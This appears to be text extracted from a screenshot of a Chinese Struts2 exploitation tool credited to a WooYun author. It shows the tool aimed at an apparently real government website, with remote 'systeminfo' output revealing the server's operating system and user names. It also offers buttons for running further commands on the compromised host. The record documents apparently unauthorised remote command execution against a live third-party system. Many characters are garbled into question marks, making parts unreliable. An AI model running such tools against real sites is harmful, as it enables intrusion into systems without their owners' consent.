 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.minmengsh.gov.cn/index.action 检测是否有漏洞
???: MM-ODA
OS ??: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS ??: 5.2.3790 Service Pack 2 Build 3790
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: mm
?????: mm
输入命令: systeminfo
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org